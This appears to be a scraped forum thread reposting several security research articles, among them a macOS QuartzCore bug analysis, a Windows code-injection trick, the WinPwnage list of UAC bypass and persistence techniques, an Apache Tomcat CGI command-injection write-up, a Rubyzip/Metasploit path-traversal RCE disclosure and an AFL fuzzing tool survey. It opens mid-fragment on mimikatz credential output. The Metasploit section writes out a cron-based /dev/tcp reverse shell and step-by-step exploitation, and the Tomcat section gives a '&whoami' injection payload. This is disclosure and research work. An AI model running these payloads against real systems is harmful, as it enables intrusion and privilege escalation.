lsasscaches PIN code of the smartcardmimikatz # sekurlsa::kerberos [...] kerberos : * Username : Administrateur * Domain : CHOCOLATE.LOCAL * Password : (null) * PIN code : 1234tspkg
livessp
ssp
credman
Sursa: https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa
-
Administrator, to get
-
Detailed Analysis of macOS Vulnerability CVE-2019-8507
FortiGuard Labs Threat Analysis Report on an Memory Corruption Vulnerability in QuartzCore while Handling Shape Object.
On March 25, 2019, Apple released macOS Mojave 10.14.4 and iOS 12.2. These two updates fixed a number of security vulnerabilities, including CVE-2019-8507 in QuartzCore (aka CoreAnimation), which I reported to Apple on January 3, 2019 using our FortiGuard Labs responsible disclosure process, read more. For more details on the Apple updates, please refer to https://support.apple.com/en-us/HT209600. In this blog I will provide a detailed analysis of this issue on macOS. Some of the analysis techniques used can be found in my previous blog, “Detailed Analysis of macOS/iOS Vulnerability CVE-2019-6231”.
0x01 A Quick Look
QuartzCore, also known as CoreAnimation, is a framework used by macOS and iOS to create animatable scene graphics. CoreAnimation uses a unique rendering model where the graphics operations are run in a separate process. On macOS, the process is WindowServer. On iOS, the process is backboard.
The service named com.apple.CARenderServer in QuartzCore is usually referenced as CARenderServer. This service exists in both macOS and iOS, and can be accessed from the Safari Sandbox. A memory corruption vulnerability exists when QuartzCore handles a shape object in the function CA::Render::Decoder::decode_shape() on macOS. This may lead to unexpected application termination.
The following is the crash log of the WindowServer process when this issue is triggered.


0x02 Proof of Concept
In this section I will demonstrate a PoC (Proof of Concept) used to trigger this issue. The PoC is shown below.


A comparison between the original Mach message and the crafted Mach message is shown below.

Figure 1. The diff between the crafted Mach message and the original Mach message
Through binary diff, we only need to modify one byte at offset 0xB6 from 0x06 to 0x86 in order to trigger this issue.
As shown in the PoC’s code, in order to send a crafted Mach message to trigger this issue, we first need to send a Mach message with msgh_id 40202 (the corresponding handler in the server is _XRegisterClient) to retrieve the connection ID for every newly-connected client.
Once we get the value of the connection ID, we set this value at the corresponding offset (0x2C) in the crafted Mach message. Finally, we just send this Mach message to reproduce this vulnerability.
0x03 Analysis and Root of Cause
In this section, I will dynamically debug this vulnerability with LLDB to determine the root cause. Note that you need to debug the WindowServer process via SSH mode.
Based on the stack backtrace of the crashed thread from the crash log, we could set a conditional breakpoint at the function CA::Render::Server::ReceivedMessage::run_command_stream using the following commands.

The value of conn_id can be obtained by setting a breakpoint at line 86 in the PoC’s C code.
After this breakpoint is hit, we can read the buffer data of the crafted Mach message I sent. The register r13 points to the crafted Mach message.

Figure 2. The crafted Mach message CARenderServer received
The function CA::Render::Decoder::decode_object(CA::Render::Decoder *this, CA::Render::Decoder *a2) is used to decode all kinds of object data. The buffer data starting at offset 0x70000907dd52 is an Image object (marked in green).

Figure 3. The crafted Mach message with an abnormal Image object
The following code branch is used to parse the Image object data in the function CA::Render::Decoder::decode_object.

Figure 4. The code branch to handle the Image object data
Next, let’s take a closer look at how the Image object is handled.
The following is the function CA::Render::Image::decode(). I add some comments that explain what each field in the Image object means.

Figure 5. The function CA::Render::Image::decode()
We can see that one byte at offset 0x70000907dd52 was mutated from 0x06 to 0x86. So the variable v4 is now equal to 0x86. The program could then jump to LABEL_31 to execute other branch codes because the variable v4 is larger than 0x20. At the end of LABEL_31, the program continues to handle the subsequent data that represents a Texture object by calling the function CA::Render::Texture::decode(CA::Render::Texture *this, CA::Render::Decoder *a2).

Figure 6. The function CA::Render::Texture::decode
We can see that it could invoke the function CA::Render::Decoder::decode_shape to handle the Shape object data.
Let’s continue to trace how the next set of data is handled.

Figure 7. The function CA::Render::Decoder::decode_shape
We can see that the variable v2 is equal to 0x02. It could then allocate a buffer whose size is 8 bytes. Finally, it could invoke the function CA::Render::Decoder::decode_bytes to decode several bytes of data. And this function takes three parameters: The 2nd one points to the previous buffer allocated by the function malloc_zone_malloc. The 3rd one is a size_t type, and could be calculated by the expression “4LL * v2 – 12”, which obviously causes an integer overflow where the result is equal to 0xfffffffffffffffc. So when it calls the function bzero(), its first parameter points to a smaller buffer, but its second parameter is a super large unsigned 64-bits integer, which could lead to memory corruption.

Figure 8. The function CA::Render::Decoder::decode_bytes
The root cause of this issue is that it lacked a restricted bounds check in the function CA::Render::Decoder::decode_shape.
Now that we have now finished the detailed analysis of this vulnerability, let’s look at how Apple fixed it.

Figure 9. The comparison between before patch and after patch
0x04 Conclusion
This vulnerability only affects macOS based on Apple’s security update. This issue exists in QuartzCore when handling shape object in the function CA::Render::Decoder::decode_shape() due to the lack of restricted input validation. Through a comparison between code before and after the patch, we can see that this issue was addressed with improved input validation.
0x05 Affected Versions
macOS Mojave 10.14.2
macOS Mojave 10.14.3
0x06 Analysis Environment
macOS 10.14.2 (18C54) MacBook Pro
0x07 Timeline
Discovery date: January 1, 2019
Notification date: January 3, 2019
Confirmation date: March 20, 2019
Release date: March 25, 2019
0x08 Reference
https://support.apple.com/en-us/HT209600
https://www.fortinet.com/blog/threat-research/detailed-analysis-of-macos-ios-vulnerability-cve-2019-6231.htmlLearn more about FortiGuard Labs and the FortiGuard Security Services portfolio. Sign up for the weekly FortiGuard Threat Intelligence Briefs.
Learn more about the FortiGuard Security Rating Service, which provides security audits and best practices.
Read more about our Network Security Expert program, Network Security Academy program or our FortiVets program.
-
WordWarper – new code injection trick
April 23, 2019 in Code Injection
This is a trivial case of yet another functionality available that can help to execute code in a remote process. Same as with PROPagate technique, it only affects selected windows, but it can of course be used as an evasion, especially in early stages of compromise.
Edit controls (including Rich Edit) are very common Windows controls present in most applications. They are either embedded directly, or as subclassed windows. When they display text in multiline mode they use so-called EditWordBreakProc callback function. Anytime the control needs to do something related to word wrapping the procedure will be called.
One can modify this function for any window by sending EM_SETWORDBREAKPROC message to it. If windows is an Edit control or its descendant, funny things may happen.
In order to see which windows are susceptible to such modification I created a simple demo program that basically sends this message to every window on my desktop.
After looking around and running some potential victim programs I quickly found a good candidate to demo the technique: The Sticky Notes (StikyNot).
I ran it under the debugger to catch the moment it crashes, and then ran my test program. It changed the procedure for every window to 0x12345678.
And this is what happens when you start typing in Sticky Notes after the procedure was changed:

I bet there are more programs that can be targeted this way, but as usual, I leave it as a home work to the reader
Sursa: http://www.hexacorn.com/blog/2019/04/23/wordwarper-new-code-injection-trick/
-
WinPwnage
The goal of this repo is to study the Windows penetration techniques.
Techniques are found online, on different blogs and repos here on GitHub. I do not take credit for any of the findings, thanks to all the researchers.
UAC bypass techniques:
- UAC bypass using fodhelper
- UAC bypass using computerdefaults
- UAC bypass using slui
- UAC bypass using silentcleanup
- UAC bypass using compmgmtlauncher
- UAC bypass using sdclt (isolatedcommand)
- UAC bypass using sdclt (App Paths)
- UAC bypass using perfmon
- UAC bypass using eventviewer
- UAC bypass using sysprep (dll payload supported)
- UAC bypass using migwiz (dll payload supported)
- UAC bypass using mcx2prov (dll payload supported)
- UAC bypass using cliconfg (dll payload supported)
- UAC bypass using token manipulation
- UAC bypass using sdclt and Folder class
- UAC bypass using cmstp
- UAC bypass using .NET Code Profiler (dll payload supported)
- UAC bypass using mocking trusted directories (dll payload supported)
- UAC bypass using wsreset
Persistence techniques:
- Persistence using userinit key
- Persistence using image file execution option and magnifier
- Persistence using hkey_local_machine run key
- Persistence using hkey_current_user run key
- Persistence using schtask (SYSTEM privileges)
- Persistence using explorer dll hijack
- Persistence using mofcomp and mof file (SYSTEM privileges)
- Persistence using wmic (SYSTEM privileges)
- Persistence using startup files
- Persistence using Cortana App
- Persistence using People App
- Persistence using bitsadmin
- Persistence using Windows Service (SYSTEM privileges)
Elevation techniques:
- Elevate from administrator to NT AUTHORITY SYSTEM using handle inheritance
- Elevate from administrator to NT AUTHORITY SYSTEM using named pipe impersonation
- Elevate from administrator to NT AUTHORITY SYSTEM using token impersonation
- Elevate from administrator to NT AUTHORITY SYSTEM using schtasks (non interactive)
- Elevate from administrator to NT AUTHORITY SYSTEM using wmic (non interactive)
- Elevate from administrator to NT AUTHORITY SYSTEM using windows service (non interactive)
Execution techniques:
- Execute payload by calling the RegisterOCX function in Advpack.dll
- Execute payload using appvlp binary
- Execute payload from bash.exe if linux subsystem is installed
- Execute payload using diskshadow.exe from a prepared diskshadow script
- Execute payload as a subprocess of Dxcap.exe
- Execute payload since there is a match for notepad.exe in the system directory
- Execute payload using ftp binary
- Execute payload by calling the RegisterOCX function in ieadvpack.dll
- Execute payload by calling OpenURL in ieframe.dll
- Execute payload using the Program Compatibility Assistant
- Execute payload by calling the LaunchApplication function
- Execute payload by calling OpenURL in shdocvw.dll
- Execute payload using sqltoolsps binary
- Execute payload by calling OpenURL in url.dll
- Execute payload as a subprocess of vsjitdebugger.exe
- Execute payload by calling RouteTheCall in zipfldr.dll
Installing the Dependencies:
pip install -r requirements.txtBuild with py2exe:
In order for a successful build, install the py2exe (http://www.py2exe.org) module and use the provided build.py script to compile all the scripts in to a portable executable. This only seems to work on Python 2, not on Python 3.
python build.py winpwnage.pyBuild with PyInstaller:
This build works on both Python 2 and Python 3 and puts the .exe file into the dist directory.
pip install pyinstaller
pyinstaller --onefile winpwnage.py
On Windows 10, Access Denied errors can accure while compiling, rerun until success or elevate the prompt.
Read:
- https://wikileaks.org/ciav7p1/cms/page_2621770.html
- https://wikileaks.org/ciav7p1/cms/page_2621767.html
- https://wikileaks.org/ciav7p1/cms/page_2621760.html
- https://msdn.microsoft.com/en-us/library/windows/desktop/bb736357(v=vs.85).aspx
- https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/
- https://github.com/winscripting/UAC-bypass/
- https://www.greyhathacker.net/?p=796
- https://github.com/hfiref0x/UACME
- https://bytecode77.com/hacking/exploits/uac-bypass/performance-monitor-privilege-escalation
- https://bytecode77.com/hacking/exploits/uac-bypass/slui-file-handler-hijack-privilege-escalation
- https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20workshops/DEFCON-25-Workshop-Ruben-Boobeb-UAC-0day-All-Day.pdf
- https://lolbas-project.github.io
-
Uncovering CVE-2019-0232: A Remote Code Execution Vulnerability in Apache Tomcat
-
Posted on:April 24, 2019 at 4:57 am
-
Posted in:Vulnerabilities
-
Author:

by Santosh Subramanya and Raghvendra Mishra
Apache Tomcat, colloquially known as Tomcat Server, is an open-source Java Servlet container developed by a community with the support of the Apache Software Foundation (ASF). It implements several Java EE specifications, including Java Servlet, JavaServer Pages (JSP), Java Expression Language (EL), and WebSocket, and provides a “pure Java” HTTP web server environment in which Java code can run.
On April 15, Nightwatch Cybersecurity published information on CVE-2019-0232, a remote code execution (RCE) vulnerability involving Apache Tomcat’s Common Gateway Interface (CGI) Servlet. This high severity vulnerability could allow attackers to execute arbitrary commands by abusing an operating system command injection brought about by a Tomcat CGI Servlet input validation error. This blog entry delves deeper into this vulnerability by expounding on what it is, how it can be exploited, and how it can be addressed.
Understanding CVE-2019-0232
The CGI is a protocol that is used to manage how web servers interact with applications. These applications, called CGI scripts, are used to execute programs external to the Tomcat Java virtual machine (JVM). The CGI Servlet, which is disabled by default, is used to generate command line parameters generated from a query string. However, Tomcat servers running on Windows machines that have the CGI Servlet parameter enableCmdLineArguments enabled are vulnerable to remote code execution due to a bug in how the Java Runtime Environment (JRE) passes command line arguments to Windows.
In Apache Tomcat, the file web.xml is used to define default values for all web applications loaded into a Tomcat instance. The CGI Servlet is one of the servlets provided as default. This servlet supports the execution of external applications that conform to the CGI specification. Typically, the CGI Servlet is mapped to the URL pattern “/cgi-bin/*”, meaning any CGI applications that are executed must be present within the web application.
A new process in Windows OS is launched by calling the CreateProcess() function, which takes the following command line as a string (the lpComandLine parameter to CreateProcess?
- int CreateProcess( …, lpComandLine, … )
In Windows, arguments are not passed separately as an array of strings but rather in a single command-line string. This requires the program to parse the command line itself by extracting the command line string using GetCommandLine() API and then parsing the arguments string using CommandLineArgvW() helper function.
This is depicted in the flowchart shown below:
Cmdline = “program.exe hello world”

Figure 1. Command line string for Windows
Argv[0]->program.exe
Argv[1]->hello
Argv[2]->world
The vulnerability occurs due to the improper passing of command line arguments from JRE to Windows.
For Java applications, ProcessBuilder() is called before CreateProcess() function kicks in. The arguments are then passed to the static method start of ProcessImpl(), which is a platform-dependent class. In the Windows implementation of ProcessImpl(), the start method calls the private constructor of ProcessImpl(), which creates the command line for the CreateProcess call.

Figure 2. Command line string for Java apps
ProcessImpl() builds the Cmdline and passes it to the CreateProcess() Windows function, after which CreateProcess() executes the .bat and .cmd files in a cmd.exe shell environment.
If the file that is to be run contains a .bat or .cmd extension, the image to be run then becomes cmd.exe, the Windows command prompt. CreateProcess() then restarts at Stage 1, with the name of the batch file being passed as the first parameter to cmd.exe.
This results in a ‘hello.bat …’ becoming ‘C:\Windows\system32\cmd.exe /c “hello.bat …”‘. Because the quoting rules for CommandLineToArgvW differ from those of cmd’s, this means that an additional set of quoting rules would need to be applied to avoid command injection in the command line interpreted by cmd.exe.
Since Java (ProcessImpl()) does no additional quoting for this implicit cmd.exe call promotion on the passed arguments, arguments processed by cmd.exe is now used to execute, presenting inherent issues if arguments are not passed to cmd.exe properly.
Argument parsing by cmd.exe
We begin with the understanding that cmd is essentially a text preprocessor: Given a command line, it makes a series of textual transformations then hands the transformed command line to CreateProcess().
Some transformations replace environment variable names with their values. Transformations such as those triggered by the &, ||, && operators, split command lines into several parts. All of cmd’s transformations are triggered by the presence of one of the following metacharacters: (, ), %, !, ^, “, <, >, &, and |.
The metacharacter “ is particularly interesting: When cmd is transforming a command line and sees a “, it copies a “ to the new command line then begins copying characters from the old command line to the new one without seeing whether any of these characters is a metacharacter. This continues until cmd either reaches the end of the command line, runs into a variable substitution, or sees another “.
If we rely on cmd’s “-behavior to protect arguments, using quotation marks will produce unexpected behavior. By passing untrusted data as command line parameters, the bugs caused by this convention mismatch become a security issue.
Take for example, the following:
hello.bat “dir \”&whoami”
0: [hello.bat]
1: [&dir]
Here, cmd is interpreting the & metacharacter as a command separator because, from its point of view, the & character lies outside the quoted region. In this scenario, ‘whoami’ can be replaced by any number of harmful commands. When running the command shown above with hello.bat, we get the following output.

Figure 3. The resulting output when running “hello.bat”
The issue shown in the screenshot is used in Apache Tomcat to successfully perform command execution, which is shown in the following image:

Figure 4. Performing command execution in Apache Tomcat
To successfully perform command injection, we need to add a few parameters and enable CGI Servlet in the web.xml file.

Figure 5. Snapshot of web.xml
The Apache Software Foundation has introduced a new parameter, cmdLineArgumentsDecoded, in Apache Tomcat CGI Servlet that is designed to address CVE-2019-0232. cmdLineArgumentsDecoded is only used when enableCmdLineArguments is set to true. It defines a regex pattern “[[a-zA-Z0-9\Q-_.\\/:\E]+]” that individual decoded command line arguments must match or else the request will be rejected. The introduced patch will eliminate the vulnerability that arises from using spaces and double quotes in command line arguments.

Figure 6. The Apache Tomcat patch, which can be found in the codebase
Recommendations and Trend Micro Solutions
Apache Software Foundation recommends that users running Apache Tomcat upgrade their software to the latest versions:
Version Recommended Patch Apache Tomcat 9 Apache Tomcat 9.0.18 or later Apache Tomcat 8 Apache Tomcat 8.5.40 or later Apache Tomcat 7 Apache Tomcat 7.0.93 or later Furthermore, users should set the CGI Servlet initialization parameter enableCmdLineArguments to false to prevent possible exploitation of CVE-2019-0232.
Developers, programmers, and system administrators using Apache Tomcat can also consider multilayered security technology such as Trend Micro™ Deep Security™ and Vulnerability Protection solutions, which protect user systems from threats that may exploit CVE-2019-0232 via the following Deep Packet Inspection (DPI) rule:
- 1009697 – Apache Tomcat Remote Code Execution Vulnerability (CVE-2019-0232)
Trend Micro TippingPoint® Threat Protection System customers are protected from attacks that exploit CVE-2019-0232 via the following MainlineDV filter:
- 315387 – HTTP: Apache Tomcat Remote Code Execution on Windows
-
-
On insecure zip handling, Rubyzip and Metasploit RCE (CVE-2019-5624)
24 Apr 2019 - Posted by Luca CarettoniDuring one of our projects we had the opportunity to audit a Ruby-on-Rails (RoR) web application handling zip files using the Rubyzip gem. Zip files have always been an interesting entry-point to triggering multiple vulnerability types, including path traversals and symlink file overwrite attacks. As the library under testing had symlink processing disabled, we focused on path traversal exploitation.
This blog post discusses our results, the “bug” discovered in the library itself and the implication of such an issue in a popular piece of software - Metasploit.
Rubyzip and old vulnerabilities
The Rubyzip gem has a long history of path traversal vulnerabilities (1, 2) through malicious filenames. Particularly interesting was the code change in PR #376 where a different handling was implemented by the developers.
# Extracts entry to file dest_path (defaults to @name). # NB: The caller is responsible for making sure dest_path is safe, # if it is passed. def extract(dest_path = nil, &block) if dest_path.nil? && !name_safe? puts "WARNING: skipped #{@name} as unsafe" return self end [...]Entry#name_safeis defined a few lines before as:# Is the name a relative path, free of `..` patterns that could lead to # path traversal attacks? This does NOT handle symlinks; if the path # contains symlinks, this check is NOT enough to guarantee safety. def name_safe? cleanpath = Pathname.new(@name).cleanpath return false unless cleanpath.relative? root = ::File::SEPARATOR naive_expanded_path = ::File.join(root, cleanpath.to_s) cleanpath.expand_path(root).to_s == naive_expanded_path endIn the code above, if the destination path is passed to the
Entry#extractfunction then it is not actually checked. A comment in the source code of that function highlights the user’s responsibility:# NB: The caller is responsible for making sure dest_path is safe, if it is passed.
While the
Entry#name_safeis a fair check against path traversals (and absolute paths), it is only executed when the function is called without arguments.In order to verify the library bug we generated a ZIP PoC using the old (and still good) evilarc, and extracted the malicious file using the following code:
require 'zip'

first_arg, *the_rest = ARGV

Zip::File.open(first_arg) do |zip_file|
  zip_file.each do |entry|
    puts "Extracting #{entry.name}"
    entry.extract(entry.name)
  end
end
$ ls /tmp/file.txt ls: cannot access '/tmp/file.txt': No such file or directory $ zipinfo absolutepath.zip Archive: absolutepath.zip Zip file size: 289 bytes, number of entries: 2 drwxr-xr-x 2.1 unx 0 bx stor 18-Jun-13 20:13 /tmp/ -rw-r--r-- 2.1 unx 5 bX defN 18-Jun-13 20:13 /tmp/file.txt 2 files, 5 bytes uncompressed, 7 bytes compressed: -40.0% $ ruby Rubyzip-poc.rb absolutepath.zip Extracting /tmp/ Extracting /tmp/file.txt $ ls /tmp/file.txt /tmp/file.txtResulting in a file being created in /tmp/file.txt, which confirms the issue.
As happened with our client, most developers might have upgraded to Rubyzip 1.2.2 thinking it was safe to use without actually verifying how the library works or its specific usage in the codebase.
It would have been vulnerable anyway
¯\_(ツ)_/¯In the context of our web application, the user-supplied zip was decompressed through the following (pseudo) code:
def unzip(input)
    uuid = get_uuid()
    # 0. create a 'Pathname' object with the new uuid
    parent_directory = Pathname.new("#{ENV['uploads_dir']}/#{uuid}")

    Zip::File.open(input[:zip_file].to_io) do |zip_file|
        zip_file.each_with_index do |entry, index|
            # 1. check the file is not present
            next if File.file?(parent_directory + entry.name)
            # 2. extract the entry
            entry.extract(parent_directory + entry.name)
        end
    end
    Success
end
In item #0 we can see that a
Pathnameobject is created and then used as the destination path of the decompressed entry in item #2. However, the sum operator between objects and strings does not work as many developers would expect and might result in unintended behavior.We can easily understand its behavior in an IRB shell:
$ irb
irb(main):001:0> require 'pathname'
=> true
irb(main):002:0> parent_directory = Pathname.new("/tmp/random_uuid/")
=> #<Pathname:/tmp/random_uuid/>
irb(main):003:0> entry_path = Pathname.new(parent_directory + File.dirname("../../path/traversal"))
=> #<Pathname:/path>
irb(main):004:0> destination_folder = Pathname.new(parent_directory + "../../path/traversal")
=> #<Pathname:/path/traversal>
irb(main):005:0> parent_directory + "../../path/traversal"
=> #<Pathname:/path/traversal>
Thanks to the interpretation of the
../byPathname, the argument to Rubyzip’sEntry#extractcall does not contain any path traversal payloads which results in a mistakenly supposed “safe” path. Since the gem does not perform any validation, the exploitation does not even require this unexpected path concatenation.From Arbitrary File Write to RCE (RoR Style)
Apart from the usual *nix and windows specific techniques (like writing a new cronjob or exploiting custom scripts), we were interested in understanding how we could leverage this bug to achieve RCE in the context of a RoR application.
Since our target was running in production environments, RoR classes were cached on first usage via the cache_classes directive. During the time allocated for the engagement we didn’t find a reliable way to load/inject arbitrary code at runtime via file write without requiring a RoR reboot.
However, we did verify in a local testing environment that chaining together a Denial of Service vulnerability and a full path disclosure of the web app root can be used to trigger the web server reboot and achieve RCE via the aforementioned zip handling vulnerability.
The official documentation explains that:
After it loads the framework plus any gems and plugins in your application, Rails turns to loading initializers. An initializer is any file of ruby code stored under /config/initializers in your application. You can use initializers to hold configuration settings that should be made after all of the frameworks and plugins are loaded.
Using this feature, an attacker with the right privileges can add a malicious
.rbin the/config/initializersfolder which will be loaded at web server (re)boot.Attacking the attackers. Metasploit Authenticated RCE (CVE-2019-5624)
Just after the end of the engagement and with the approval of our customer, we started looking at popular software that was likely affected by the Rubyzip bug. As we were brainstorming potential targets, an icon on one of our VMs caught our attention: Metasploit Framework
Going through the source code, we were able to quickly identify several files that are using the Rubyzip library to create ZIP files. Since our vulnerability resides in the
extractfunction, we recalled an option to import a ZIP workspace from previous MSF versions or from different instances. We identified the corresponding code path in zip.rb file (line 157) that is responsible for importing a Metasploit ZIP File:data.entries.each do |e| target = ::File.join(@import_filedata[:zip_tmp], e.name) data.extract(e,target)As for the vanilla Rubyzip example, creating a ZIP file containing a path traversal payload and embedding a valid MSF workspace (an XML file containing the exported info from a scan) made it possible to obtain a reliable file-write primitive. Since the extraction is done as
root, we could easily obtain remote command execution with high privileges using the following steps:-
Create a file with the following content:
* * * * * root /bin/bash -c "exec /bin/bash 0</dev/tcp/172.16.13.144/4444 1>&0 2>&0 0<&196;exec 196<>/dev/tcp/172.16.13.144/4445; bash <&196 >&196 2>&196" -
Generate the ZIP archive with the path traversal payload:
python evilarc.py exploit --os unix -p etc/cron.d/ - Add a valid MSF workspace to the ZIP file (in order to have MSF to extract it, otherwise it will refuse to process the ZIP archive)
- Setup two listeners, one on port 4444 and the other on port 4445 (the one on port 4445 will get the reverse shell)
- Login in the MSF Web Interface
- Create a new “Project”
- Select “Import”, “From file”, chose the evil ZIP file and finally click the “Import” button
- Wait for the import process to finish
- Enjoy your reverse shell
Conclusions
In case you are using
Rubyzip, check the library usage and perform additional validation against the entry name and the destination path before callingEntry#extract.Here is a small recap of the different scenarios (as of
Rubyzip v1.2.2?Usage Input by user? Vulnerable to path traversal? entry.extract(path) yes (path) yes entry.extract(path) partially (path is concatenated) maybe entry.extract() partially (entry name) no entry.extract() no no If you’re using Metasploit, it is time to patch. We look forward to seeing a msf module for CVE-2019-5624.
Credits and References
Credit for the research and bugs go to @voidsec and @polict.
This work has been performed during a customer engagement and Doyensec 25% Research Time. As such, we would like to thank our customer and Metasploit maintainers for their support.
If you’re interested in the topic, take a look at the following resources:
- Rubyzip Library
- Ruby on Rails Guides
- Attacking Ruby on Rails Applications
- 1997 Portable BBS Hacking (or when Zip Slip was actually invented)
- Evilarc blog post (or 2019 and this post is still relevant)
-
1
-
Create a file with the following content:
-
d1g1 вчера в 05:00
Zoo AFL

In this article, we're going to talk about not the classical AFL itself but about utilities designed for it and its modifications, which, in our view, can significantly improve the quality of fuzzing. If you want to know how to boost AFL and how to find more vulnerabilities faster – keep on reading!
What is AFL and What is it Good for?
AFL is a coverage-guided, or feedback-based, fuzzer. More about these concepts can be found in a cool paper, “Fuzzing: Art, Science, and Engineering”. Let's wrap up general information about AFL:
- It modifies the executable file to find out how it influences coverage.
- Mutates input data to maximize coverage.
-
Repeats the preceding step to find where the program crashes.
-
It’s highly effective, which is proven by practice.
- It’s very easy to use.
-
It’s highly effective, which is proven by practice.
Here's a graphic representation:
If you don't know what AFL is, here is a list of helpful resources for you to start:
- The official page of the project.
- afl-training — a short intro to AFL.
- afl-demo — a simple demo of fuzzing C++ programs with AFL.
- afl-cve — a collection of the vulnerabilities found with AFL (hasn't been updated since 2017).
- Here you can read about the stuff AFL adds to a program during its build.
- A few useful tips about fuzzing network applications.
At the moment this article was being written, the latest version of AFL was 2.52b. The fuzzer is in active development, and with time some side developments are being incorporated into the main AFL branch and grow irrelevant. Today, we can name several useful accessory tools, which are listed in the following chapter.
Rode0day competition
Some AFL users noted that its author, Michal Zalewski, had apparently abandoned the project since the last modifications date to November 5, 2017. This may be connected to him leaving Google and working on some new projects. So, users started to make new patches themselves for the last current version 2.52b.
There are also different variations and derivates of AFL, which allows fuzzing Python, Go, Rust, OCaml, GCJ Java, kernel syscalls, or even entire VMs.
AFL for other programming languagesAccessory tools
For this chapter, we've collected various scripts and tools for AFL and divided them into several categories:
Crash processing
- afl-utils — a set of utilities for automatic processing/analysis of crashes and reducing the number of test cases.
- afl-crash-analyzer — another crash analyzer for AFL.
- fuzzer-utils — a set of scripts for the analysis of results.
- atriage — a simple triage tool.
- afl-kit — afl-cmin on Python.
- AFLize — a tool that automatically generates builds of debian packages suitable for AFL.
- afl-fid — a set of tools for working with input data.
Work with code coverage
- afl-cov — provides human-friendly data about coverage.
- count-afl-calls — ratio assessment. Script counts the number of instrumentation blocks in the binary.
- afl-sancov — is like afl-cov but uses a clang sanitizer.
- covnavi — a script for covering code and analysis by Cisco Talos Group.
- LAF LLVM Passes — something like a collection of patches for AFL that modify the code to make it easier for the fuzzer to find branches.
A few scripts for the minimization of test cases
- afl-pytmin — a wrapper for afl-tmin that tries to speed up the process of the minimization of test case by using many CPU cores.
- afl-ddmin-mod — a variation of afl-tmin based on the ddmin algorithm.
- halfempty — is a fast utility for minimizing test cases by Tavis Ormandy based on parallelization.
Distributed execution
- disfuzz-afl — distributed fuzzing for AFL.
- AFLDFF — AFL distributed fuzzing framework.
- afl-launch — a tool for the execution of many AFL instances.
- afl-mothership — management and execution of many synchronized AFL fuzzers on AWS cloud.
- afl-in-the-cloud — another script for running AFL in AWS.
- VU_BSc_project — fuzzing testing of the open source libraries with libFuzzer and AFL.
Recently, there has been published a very good article titled “Scaling AFL to a 256 thread machine”.
Deployment, management, monitoring, reporting
- afl-other-arch — is a set of patches and scripts for easily adding support for various non-x86 architectures for AFL.
- afl-trivia — a few small scripts to simplify the management of AFL.
- afl-monitor — a script for monitoring AFL.
- afl-manager — a web server on Python for managing multi-afl.
- afl-tools — an image of a docker with afl-latest, afl-dyninst, and Triforce-afl.
- afl-remote — a web server for the remote management of AFL instances.
AFL Modifications
AFL had a very strong impact on the community of vulnerability researchers and fuzzing itself. It's not surprising at all that after some time people started making modifications inspired by the original AFL. Let's have a look at them. In different situations, each of these modifications has its own pros and cons compared to the original AFL.
Almost all mods can be found at hub.docker.com hub.docker.com
What for?
-
Increase the speed and/or code coverage
- Algorithms
-
Environment
- OS
- Hardware
-
Working without source code
- Code emulation
-
Code instrumentation
- Static
- Dynamic
Default modes of AFL operation
Before going on with examining different modifications and forks of AFL, we have to talk about two important modes, which also had been modifications in the past but were eventually incorporated. They are Syzygy and Qemu.
Syzygy mode — is the mode of working in instrument.exe
Syzygy allows to statically rewrite PE32 binaries with AFL but requires symbols and an additional dev to make WinAFL kernel aware.instrument.exe --mode=afl --input-image=test.exe --output-image=test.instr.exe
Qemu mode — the way it works under QEMU can be seen in “Internals of AFL fuzzer — QEMU Instrumentation”. The support of working with binaries with QEMU was added to upstream AFL in Version 1.31b. AFL QEMU mode works with the added functionality of binary instrumentation into qemu tcg (a tiny code generator) binary translation engine. For that, AFL has a build script qemu, which extracts the sources of a certain version of qemu (2.10.0), puts them onto several small patches and builds for a defined architecture. Then, a file called afl-qemu-trace is created, which is in fact a file of user mode emulation of (emulation of only executable ELF files) qemu-. Thus, it is possible to use fuzzing with feedback on elf binaries for many different architectures supported by qemu. Plus, you get all the cool AFL tools, from the monitor with information about the current session to advanced stuff like afl-analyze. But you also get the limitations of qemu. Also, if a file is built with toolchain using hardware SoC features, which launches the binary and is not supported by qemu, fuzzing will be interrupted as soon as there is a specific instruction or a specific MMIO is used.
Here's another interesting fork of the qemu mode, where the speed was increased 3-4 times with TCG code instrumentation and cashing.
Forks
The appearance of forks of AFL is first of all related to the changes and improvements of the algorithms of the classic AFL.
